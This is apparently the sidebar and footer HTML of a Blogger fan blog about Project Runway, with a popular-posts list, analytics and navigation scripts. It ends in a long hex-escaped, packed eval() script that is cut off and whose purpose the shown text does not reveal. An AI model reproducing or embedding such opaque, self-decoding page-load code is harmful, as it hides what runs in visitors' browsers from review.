<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\